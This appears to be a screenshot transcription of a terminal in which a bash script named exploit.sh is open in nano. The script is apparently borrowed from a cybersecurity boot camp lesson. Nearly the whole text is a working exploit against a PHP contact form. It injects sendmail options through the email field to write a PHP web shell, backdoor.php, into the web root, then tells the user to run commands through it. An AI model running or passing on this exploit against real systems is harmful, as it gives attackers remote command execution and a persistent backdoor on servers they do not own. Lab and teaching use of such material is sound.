 Shell No. 1
File Actions Edit View Help
GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-P>
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi